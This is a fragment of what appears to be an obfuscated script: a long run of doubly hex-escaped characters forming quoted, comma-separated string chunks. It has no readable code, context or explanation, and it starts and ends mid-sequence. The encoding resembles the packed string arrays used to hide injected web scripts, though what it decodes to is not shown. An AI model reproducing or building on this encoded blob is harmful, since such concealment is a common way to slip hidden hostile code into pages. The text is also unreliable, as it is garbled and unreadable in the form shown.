76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5